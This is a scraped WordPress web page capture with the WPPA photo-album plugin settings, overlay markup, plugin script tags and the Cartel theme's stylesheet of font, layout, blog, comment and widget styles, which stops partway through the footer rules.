wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://alexhaley.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://alexhaley.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://alexhaley.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://alexhaley.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="d7d4222237" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="a912a0a6b6" >');
</script>
<script type='text/javascript' src='https://alexhaley.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alexhaley.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alexhaley.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.3.7' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.3.7' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.3.7' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/alexhaley.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/alexhaley.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alexhaley.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.8.5' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-content/themes/cartel/assets/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://alexhaley.com/wp-content/themes/cartel/assets/js/menu.js?ver=6.3.7' id='cartel-jquery-menu-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alexhaley.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.2' id='ivory-search-scripts-js'></script>
    <style>
        /*Custom CSS*/
            </style>





    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=">
    

    <style>
            </style>

    <script>
        var post_grid_vars = {"siteUrl":"https:\/\/alexhaley.com"}    </script>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://alexhaley.com/wp-content/themes/cartel/assets/css/style.css?ver=6.3.7
body_size: 4696
content:
@charset "UTF-8";

@font-face {
    font-family: 'Montserrat';
    src: url('../montserrat/montserrat-bold-webfont.woff2') format('woff2'),
         url('../montserrat/montserrat-bold-webfont.woff') format('woff');
    font-weight: 700;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('../montserrat/montserrat-extrabold-webfont.woff2') format('woff2'),
         url('../montserrat/montserrat-extrabold-webfont.woff') format('woff');
    font-weight: 800;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('../montserrat/montserrat-italic-webfont.woff2') format('woff2'),
         url('../montserrat/montserrat-italic-webfont.woff') format('woff');
    font-weight: 400;
    font-style: italic;

}
@font-face {
    font-family: 'Montserrat';
    src: url('../montserrat/montserrat-light-webfont.woff2') format('woff2'),
         url('../montserrat/montserrat-light-webfont.woff') format('woff');
    font-weight: 300;
    font-style: normal;

}
@font-face {
    font-family: 'Montserrat';
    src: url('../montserrat/montserrat-lightitalic-webfont.woff2') format('woff2'),
         url('../montserrat/montserrat-lightitalic-webfont.woff') format('woff');
    font-weight: 300;
    font-style: italic;

}
@font-face {
    font-family: 'Montserrat';
    src: url('../montserrat/montserrat-regular-webfont.woff2') format('woff2'),
         url('../montserrat/montserrat-regular-webfont.woff') format('woff');
    font-weight: 400;
    font-style: normal;

}


/** * Globals */
 body {
     background-color: #fff;
     color: #000;
     font-family: "Montserrat", sans-serif;
     font-weight: 400;
     line-height: 1.8em;
     word-wrap: break-word;
}
 label {
     font-weight: 400;
}
 h1, h2, h3, h4, h5, h6, strong, b {
     font-family: "Montserrat", sans-serif;
     font-weight: 800;
}
 h1, h2, h3, h4, h5, h6 {
     margin: 0 0 20px;
}
 p {
     margin: 0 0 20px;
}
 a {
     color: #000;
     -webkit-transition: opacity 0.5s ease-in-out;
     transition: opacity 0.5s ease-in-out;
}
 a:hover {
     color: #000;
     opacity: 0.8;
}
 ul, ol {
     margin-bottom: 16px;
     padding-left: 40px;
}
 iframe {
     border: none;
     width: 100%;
}
 img {
     max-width: 100%;
     height: auto;
}
 address {
     margin: 0 0 1.5em;
}
 pre {
     background: #eee;
     font-family: "Courier 10 Pitch", Courier, monospace;
     font-size: 15px;
     line-height: 1.6;
     margin-bottom: 1.6em;
     max-width: 100%;
     overflow: auto;
     padding: 1.6em;
}
 code, kbd, tt, var {
     font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
     font-size: 15px;
}
 abbr, acronym {
     border-bottom: 1px dotted #666;
     cursor: help;
}
 mark, ins {
     background: #eee;
     text-decoration: none;
}
 big {
     font-size: 125%;
}
 input, textarea, select {
     border: 1px solid #ddd;
     background-color: #eee;
     height: 40px;
     width: auto;
     padding-left: 10px;
     padding-right: 10px;
     max-width: 100%;
}
 textarea {
     min-height: 140px;
}
 table.table tr th {
     background: #000;
     color: #fff;
}
 table.table tbody tr td {
     border-top: 0;
}
 table.table tbody tr:nth-child(2n-1) td {
     background: #e9f4fb;
}
 input[type="submit"], button[type="submit"], .btn, .comment .comment-reply-link {
     background-color: #000;
     border: 1px solid #000;
     color: #fff;
     font-weight: 400;
     padding: 5px 20px;
     text-transform: uppercase;
     letter-spacing: 2px;
     font-size: 13px;
}
 input[type="submit"]:hover, button[type="submit"]:hover, .btn:hover, .comment .comment-reply-link:hover {
     color: #fff;
}
.btn{
     border-radius: 0;
    padding: 10px 20px;
}
 .widget li:before, nav[role="navigation"] li:before {
     content: "";
}
 .gallery-item {
     padding: 5px;
}
 .gallery-item img {
     border: none !important;
}
 .screen-reader-text {
     display: none;
}
 .wp-caption {
     max-width: 100%;
}
 .comment_content ul li, .entry-content ul li {
     list-style: none;
}
 .comment_content ul li:before, .entry-content ul li:before {
     color: #000;
     font-size: 28px;
     content: "•";
     display: inline-block;
     width: 15px;
     margin-left: -15px;
     vertical-align: middle;
}
 .comment_content ol{
     counter-reset: my-counter;
     list-style: none;
}
 .comment_content ol > li:before{
     color: #000;
     content: counter(my-counter) ". ";
     counter-increment: my-counter;
     font-weight: 700;
     font-family: "Montserrat", sans-serif;
     margin-left: -15px;
     width: 15px;
}
 blockquote {
     border-left: 5px solid #000;
     font-family: "Montserrat", sans-serif;
}
 .pagination {
     display: block;
     padding-left: 0;
     margin: 20px 0;
     border-radius: 0;
     text-align: center;
}
 .pagination .nav-links{
     display: inline-block;
     margin: 20px 0;
     border-radius: 4px;
     font-family: "Montserrat", sans-serif;
}
 .pagination span, .pagination a {
     display: inline;
     position: relative;
     float: left;
     padding: 6px 12px;
     margin-left: -1px;
     line-height: 1.42857143;
     color: #444;
     text-decoration: none;
     background-color: #fff;
     border: 1px solid #ddd;
     text-transform: none;
     font-weight: 400;
}
 .pagination .current{
     background-color: #000;
     color: #fff;
}
 .pagination>li:first-child>a, .pagination>li:first-child>span {
     margin-left: 0;
     border-top-left-radius: 4px;
     border-bottom-left-radius: 4px;
}
 #masonry{
     padding-bottom: 60px;
}
.blog #masonry{
     padding-top: 60px;
}
 #masonry .blog-item .entry-title, #masonry .blog-item .entry-meta, #masonry .blog-item .entry-content{
     margin: 0;
}
 #masonry .blog-item .entry-content{
     padding-bottom: 20px;
}
 .ias-trigger {
     text-align: center;
     margin: 40px auto;
     max-width: 265px;
}
 .ias-noneleft, .ias-spinner {
     position: absolute;
     bottom: -100px;
     width: 100%;
}
 .ias-trigger-next {
     position: absolute;
     bottom: -130px;
     width: auto;
     left: 0;
     right: 0;
}
 #masonry .blog-item .entry-content .moretag, .ias-trigger a {
     display: block;
     width: 150px;
     background-color: transparent;
     color: #000;
     text-align: center;
     padding: 8px;
     border: 2px solid #000;
     font-family: 'Montserrat';
     text-transform: uppercase;
     font-weight: 700;
     font-size: 14px;
     border-radius: 0;
     line-height: normal;
     margin-top: 20px;
}
 .ias-trigger a{
     padding: 10px 20px;
     width: auto;
     display: inline-block;
     font-size: 16px;
     font-weight: 700;
}
 #masonry .blog-item .entry-content .moretag:hover, .ias-trigger a:hover{
     text-decoration: none;
}
/** * Table */
 table {
     border-collapse: collapse;
     margin: 0 0 1.5em;
     width: 100%;
}
 thead th {
     border-bottom: 2px solid #bbb;
     padding-bottom: 0.5em;
}
 th {
     padding: 0.4em;
     text-align: left;
}
 tr {
     border-bottom: 1px solid #eee;
}
 td {
     padding: 0.4em;
}
 th:first-child, td:first-child {
     padding-left: 0;
}
 th:last-child, td:last-child {
     padding-right: 0;
}
 .breadcrumbs{
     font-weight: 700;
     text-transform: uppercase;
     font-size: 12px;
     text-align: right;
     margin-top: 5px;
}
/** * Required CSS */
 .sticky, .bypostauthor {
     opacity: 1;
}
 .alignright {
     float: right;
     margin: 0.5em 0 0.5em 1em;
}
 .alignleft {
     float: left;
     margin: 0.5em 1em 0.5em 0;
}
 .aligncenter {
     display: block;
     margin-left: auto;
     margin-right: auto;
}
 .social-links-menu{
     margin: 0;
     padding: 0;
}
 .social-navigation {
     margin-top: 25px;
     text-align: right;
}
 .social-navigation li {
     display: inline-block;
     margin: 0 10px;
}
 .social-navigation li:first-child {
     margin-left: 0;
}
 .social-navigation a {
     border-radius: 100%;
     color: #fff;
     display: block;
     text-align: center;
}
 .social-navigation .icon {
     display: inline-block;
     fill: currentColor;
     height: 16px;
     position: relative;
    /* Align more nicely with capital letters */
     top: -0.0625em;
     vertical-align: middle;
     width: 16px;
}
/** * Header */
 #site-header{
     background-color: #f4f4f4;
}
 #site-header .container{
     width: 95%;
}
 #site-header #main-navigation-area {
     background-color: #000;
     position: relative;
}
 #site-header #main-navigation-area:before {
     background-color: #fff;
     bottom: 0;
     content: "";
     height: 1px;
     left: 0;
     opacity: 0.1;
     position: absolute;
     width: 100%;
}
 #site-header .navbar-default {
     background-color: transparent;
     border: none;
     margin: 0;
     font-family: "Montserrat", sans-serif;
     padding: 22px 0;
}
 #site-header .navbar-default .navbar-toggle {
     background-color: #000;
     border: none;
     border-radius: 0;
}
 #site-header .navbar-default .navbar-toggle .icon-bar {
     background-color: #fff;
}
 #site-header .navbar-default .navbar-collapse {
     border: none;
}
 #site-header .navbar-brand {
     height: auto;
}
 #site-header #logo {
     margin: 0;
     line-height: 1.1em;
}
 #site-header #logo a {
     font-family: "Montserrat", sans-serif;
     font-weight: 800;
     color: #000;
     font-size: 26px;
     padding-left: 0;
     padding-right: 0;
     text-transform: uppercase;
}
 #site-header .logo-area p {
     margin: 0;
}
 .navbar-default .navbar-nav > li > a, .navbar-default .navbar-nav > li > a:hover, .footer-nav .navbar-nav > li > a, .footer-nav .navbar-nav > li > a:hover{
     color: #000;
     font-weight: 700;
     text-transform: uppercase;
}
 .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover , .footer-nav .navbar-nav > .open > a, .footer-nav .navbar-nav > .open > a:focus, .footer-nav .navbar-nav > .open > a:hover {
     background-color: rgba(255, 255, 255, 0.1);
     color: #000;
}
 .navbar-nav > li > .dropdown-menu {
     padding: 0;
}
 .dropdown-menu {
     border: none;
     border-radius: 0;
}
 .dropdown-menu > li > a {
     padding: 10px;
}
 .dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
     background-color: transparent;
     color: #ff8500;
}
 .navbar-nav > li > .dropdown-menu {
     padding: 0;
}
 .dropdown-menu > li > a {
     padding: 10px;
}
 .dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
     background-color: transparent;
     color: #000;
}
 .dropdown-menu .dropdown-menu{
     right: 0;
     left: 100%;
     top: 0;
     padding: 0;
     margin: 0;
}
 #main-navigation,.footer-nav {
     font-weight: 300;
}
.footer-nav {
     margin-top: 16px;
}
 #main-navigation ul.navbar-nav {
     margin: 0 0 0 50px;
}
#main-navigation ul.navbar-nav > li.active > a, .footer-nav ul.navbar-nav > li.active > a {
     color: #000;
     background-color: transparent;
     font-family: inherit;
     font-weight: 700;
}
#main-navigation ul.navbar-nav > li.current-menu-item > a,
#main-navigation ul.navbar-nav > li.current-menu-parent > a{
     position: relative;
}
#main-navigation ul.navbar-nav > li.current-menu-item > a:before,
#main-navigation ul.navbar-nav > li.current-menu-parent > a:before{
     background-color: #000;
     content: "";
     bottom: 10px;
     left: 0;
     right: 0;
     margin: 0 auto;
     position: absolute;
     height: 2px;
     width: calc(100% - 30px);
}
.nav>li>a:focus, footer .nav>li>a:hover{
     background-color: transparent!important;
}
.home-widget-area{
     padding-top: 60px;
     padding-bottom: 60px;
}
 .page-title-area {
     background-color: #f4f4f4;
     padding: 0;
     margin-bottom: 0;
     position: relative;
     margin-bottom: 60px;
     padding: 40px 0 60px;
}
.page .page-title-area{
     padding: 0;
}
.page-template-default .page-title-area{
     padding: 40px 0 60px;
}
.page-template-default .page-title-area .featured-image{
     margin-bottom: 30px;
}
.single .page-title-area .entry-meta{
     margin-bottom: 0;
}
.single .page-title-area .featured-image{
     margin-bottom: 30px;
}
 .page-title-area .page-title {
     color: #333;
     font-weight: 800;
     position: relative;
     margin: 0;
     z-index: 2;
     word-wrap: break-word;
     margin: 0;
     font-size: 35px;
     text-transform: uppercase;
}
 .post-full.page-title-area{
     background-color: #fff;
     padding: 0!important;
}
 .post-full.page-title-area .page-title, .post-full.page-title-area .entry-meta{
     text-align: center;
     margin-top: 40px;
}
 .page-title-area .featured-image {
     background-size: cover;
     background-position: center;
     display: block;
     height: auto;
     margin-bottom: 0;
     padding-bottom: 50%;
     width: 100%;
}
 .post-full.page-title-area .featured-image {
     padding-bottom: 30%;
     margin-bottom: 0;
}
 .blog-item{
     margin-bottom: 60px;
}
 .blog-item .page-title-area{
     border: none;
     margin: 0;
     padding: 0;
     background-color: transparent;
     text-align: center;
}
 .blog-item .page-title-area .featured-img{
     display: inline-block;
     margin-bottom: 30px;
}
 .blog-item .featured-image{
     height: 160px;
}
 .blog-item.sticky .featured-image{
     height: auto;
     padding-bottom: 50%;
     margin-bottom: 40px;
}
 .blog-item .entry-title{
     font-weight: 800;
     font-size: 22px;
     line-height: normal;
     margin: 15px 0;
}
 .blog-item .entry-meta{
     text-align: center;
     margin-top: 15px!important;
}
 .blog-item.sticky .entry-meta{
     text-align: left;
     margin-top: 0!important;
}
 .blog-item .entry-meta span.posted-on{
     margin-left: 10px;
}
 .blog-item.sticky .entry-meta span.posted-on{
     margin-left: 0;
}
 .blog-item .entry-content .entry-title{
     font-size: 36px;
}
 .blog-item .page-title-area .entry-title a, .blog-item .entry-content .entry-title a{
     text-transform: uppercase;
     color: #000;
}
 .blog-item .entry-content{
     overflow: hidden;
}
 .blog-item .entry-meta .cat-list, .page-title-area .entry-meta .cat-list{
     display: inline-block;
     position: relative;
     padding-left: 10px;
}
 .blog-item .entry-meta .cat-list:before, .page-title-area .entry-meta .cat-list:before{
     content: "";
     position: absolute;
     height: 12px;
     width: 2px;
     background-color: #000;
     top: 5px;
     left: 0;
}
 .blog-item .sticky .entry-content{
     font-size: 20px;
}
 .post-pagination{
     text-align: center;
}
 .entry-header .entry-title {
     margin: 0;
}
 .not-full {
     margin: 0 auto;
     max-width: 768px;
}
 .related-posts h3 a {
     font-size: 20px;
     font-weight: 700;
     color: #333;
}
 .entry-content{
     font-weight: 400;
     line-height: 1.8em;
}
 .blog-sticky{
     background-color: #f4f4f4;
     padding: 0 0 60px;
     margin-bottom: 60px;
}
 .blog-sticky .blog-item{
     margin: 0;
}
/** * Homepage */
/* html, body.page-template-template-home, #content-area, #banner {
     height: 100%;
}
 */
 #banner {
     background-color: #181728;
     background-size: cover;
     background-position: center;
     padding: 8% 0;
     color: #fff;
}
 #home-blog{
     color: #a2a4af;
     max-width: 768px;
     margin: 0 auto 60px;
}
 #insta_twitt{
     background-color: #1f1f3e;
     color: #99a9b5;
     padding: 60px 0;
}
 #insta_twitt #ctf .ctf-item{
     padding: 0 15px;
     width: 50%;
     float: left;
     min-height: 160px;
     border: none;
     margin-bottom: 30px;
     position: relative;
}
 #insta_twitt #ctf .ctf-item:after{
     content: "";
     position: absolute;
     left: 0;
     right: 0;
     margin: 0 auto;
     bottom: 0;
     height: 1px;
     background-color: #393d50;
     width: calc(100% - 30px);
}
 #insta_twitt #ctf .ctf-author-name{
     margin-left: 0;
}
 #insta_twitt #ctf .ctf-tweet-content{
     padding-bottom: 30px;
}
 #insta_twitt #sb_instagram #sbi_images {
     padding: 0!important;
}
 #insta_twitt #sb_instagram #sbi_images .sbi_item{
     padding: 10px!important;
}
 .instagram-feed-area > div{
     margin-left: -10px;
     margin-right: -10px;
}
 .page-template-template-home footer.footer{
     margin-top: 0;
}
 .insta-twitt-title{
     font-size: 20px;
     text-transform: uppercase;
     color: #fff;
     font-weight: 700;
}
/** * Blog */
 .entry-meta {
     font-size: 14px;
     margin: 20px 0 40px;
}
 .entry-meta span {
     display: inline-block;
     margin-right: 10px;
     font-weight: 700;
     font-size: 11px;
     text-transform: uppercase;
}
 .entry-meta span i {
     display: inline-block;
     margin-right: 5px;
}
 .blog-index .featured-image {
     margin-bottom: 30px;
}
 .blog-list article.post, .blog-list article.page {
     border-bottom: 1px solid #eee;
     padding-bottom: 30px;
     margin-bottom: 30px;
}
 .blog-list article.post .entry-title, .blog-list article.page .entry-title {
     margin-bottom: 30px;
}
 .gallery-caption, .wp-caption-text {
     font-family: "Montserrat", sans-serif;
     font-weight: 700;
     padding: 10px;
}
 .blog .nav-links {
     margin-bottom: 0;
}
 .nav-links {
     font-family: "Montserrat", sans-serif;
     font-weight: 700;
     text-transform: uppercase;
     margin-bottom: 40px;
}
 .nav-links .nav-previous, .nav-links .nav-next {
     display: inline-block;
     width: 50%;
}
 .nav-links .nav-previous :before, .nav-links .nav-next :before {
     content: "\f177";
     font-family: 'FontAwesome';
     display: inline-block;
     padding: 10px;
}
 .nav-links .nav-next {
     text-align: right;
}
 .nav-links .nav-next :before {
     content: none;
}
 .nav-links .nav-next :after {
     content: "\f178";
     font-family: 'FontAwesome';
     display: inline-block;
     padding: 10px;
}
 article .cat-tag-links {
     margin: 30px 0;
}
 .entry-footer .cat-tag-links {
     margin-top: 30px;
}
 .entry-footer .cat-tag-links i{
     display: inline-block;
     min-width: 20px;
}
 .entry-footer .cat-tag-links a, .cat-tag-links a {
     background-color: #fff;
     border-radius: 0;
     color: #000;
     display: inline-block;
     margin-right: 10px;
     padding: 3px 10px;
     border: 1px solid #000;
     text-transform: uppercase;
     font-weight: 700;
     font-size: 12px;
}
 .entry-footer .cat-tag-links a:hover, .cat-tag-links a:hover {
     background-color: #000;
     color: #fff;
     text-decoration: none;
}
 .post-full article.post, .post-full article.page{
     max-width: 800px;
     margin: 0 auto;
}
 .entry-footer .entry-footer-title {
     text-align: center;
     margin: 0 0 20px;
}
 .related-posts {
     margin-top: 60px;
}
 .related-posts .related-item {
     text-align: center;
     margin-top: 20px;
}
 .related-posts .related-item h3 {
     margin: 10px 0 0;
}
 #respond {
     margin-top: 60px;
}
 #respond .comment-reply-title {
     color: #000;
     font-weight: 800;
     text-transform: uppercase;
     margin: 0;
}
 #respond .comment-reply-title a {
     display: none;
}
 #respond .comment-notes {
     font-size: 12px;
     margin: 20px 0;
}
 #respond label{
     font-weight: 700;
     text-transform: uppercase;
}
 #respond textarea, #respond input[type="text"], #respond input[type="email"], #respond input[type="url"] {
     border: 1px solid #000;
     padding: 0;
     width: 100%;
     background-color: #fff;
     padding: 10px;
}
 #respond textarea {
     min-height: 80px;
}
 #respond textarea:focus, #respond input[type="text"]:focus {
     border-bottom: 2px solid #000;
}
 .commentlist {
     margin-top: 60px;
}
 #comments-title {
     color: #444;
     font-weight: 700;
     text-align: left;
     margin: 0 0 30px;
}
 .comment {
     margin-bottom: 40px;
}
 .comment .comment-author {
     margin: 0;
     padding: 0;
     width: auto;
}
 .comment .comment_content {
     box-sizing: border-box;
     margin-bottom: 5px;
     margin-left: 75px;
     line-height: 1.8em;
}
 .comment .comment_content cite.fn{
     font-weight: 800;
     font-style: normal;
     font-size: 18px;
}
 .comment .comment_content time{
     text-transform: uppercase;
     font-weight: 700;
}
 .comment .comment:not(.depth-1) {
     margin-left: 80px;
     padding: 0;
}
 .comment .comment_content p {
     margin-bottom: 0;
}
 .comment .vcard {
     margin-left: 0;
     margin-right: 10px;
}
 .comment .vcard .avatar {
     float: left;
     position: static;
}
 .comment .comment_content time {
     display: block;
     font-size: 12px;
     margin-top: 10px;
     margin-bottom: 10px;
}
 .comment .comment_content time a {
     color: #aaa;
     font-size: 14px;
     text-decoration: none;
}
 .comment .comment-reply-link {
     padding: 5px 10px;
     display: inline-block;
     margin: 10px 0 0;
}
 .comment .comment-inner {
     border-bottom: 1px solid #ddd;
     padding-bottom: 10px;
}
 .comment .reply-link {
     text-align: right;
}
 .comment [class*=depth-] {
     margin-top: 1.1em;
}
 .next-prev-post {
     border-top: 1px solid #eee;
     border-bottom: 1px solid #eee;
     padding: 20px 0;
     margin-top: 60px;
}
 .next-prev-post a {
     font-weight: 700;
}
 .next-prev-post .next {
     text-align: right;
}
 .next-prev-post span{
     font-weight: 800;
     text-transform: uppercase;
     display: block;
     margin-bottom: 0px;
}
 .author-info {
     margin-top: 60px;
}
 .author-name span {
     color: #000;
     font-weight: 700;
     font-size: 12px;
     text-transform: uppercase;
     margin-bottom: 10px;
     display: inline-block;
}
 .author-name a{
     text-transform: uppercase;
     font-weight: 800;
}
 .author-info .avatar {
     float: left;
}
 .author-info .info {
     line-height: 1.8em;
     margin-left: 120px;
}
 .author-info .info .author-name {
     font-size: 20px;
     font-weight: 700;
     color: #000;
}
/** * Widget */
 .widget {
     margin-bottom: 40px;
}
 .widget .widgettitle {
     font-size: 18px;
     text-transform: uppercase;
     margin: 0 0 15px;
}
 .widget ul {
     list-style: none;
     padding: 0;
     margin: 0;
}
 .widget ul ul {
     padding-left: 20px;
}
 .widget select, .widget input[type="text"], .widget textarea {
     width: 100%;
}
 .widget #wp-calendar {
     width: 100%;
}
 .widget #wp-calendar th {
     text-align: center;
}
 .widget #wp-calendar td {
     font-family: inherit;
     text-align: center;
}
 .widget #wp-calendar caption {
     background: #000;
     color: #fff;
     font-family: "Montserrat", sans-serif;
     font-weight: 700;
     padding: 8px 0;
     text-transform: uppercase;
     text-align: center;
}
 .widget #wp-calendar thead {
     border: 1px solid #aaa;
}
 #searchform input[type="text"]{
     float: left;
     width: -webkit-calc(100% - 80px);
     width: -moz-calc(100% - 80px);
     width: calc(100% - 80px);
}
 #searchform input[type="submit"]{
     padding-left: 0;
     padding-right: 0;
     border-radius: 0;
     width: 80px;
}
 .sidebar-area ul li{
     padding-top: 5px;
     padding-bottom: 5px;
}
 .sidebar-area .widget > ul > li{
     position: relative;
     padding-left: 10px;
}
 .sidebar-area .widget > ul > li:before{
     content: "\f105";
     font-family: 'FontAwesome';
     position: absolute;
     left: 0;
     top: 4px;
}
/** * Footer */
 footer.footer {
     padding: 60px 0;
}
 footer.footer .footer-item {
     margin-bottom: 30px;
     margin-top: 50px;
}
 footer.footer .footer-copyright {
     background-color: #fff;
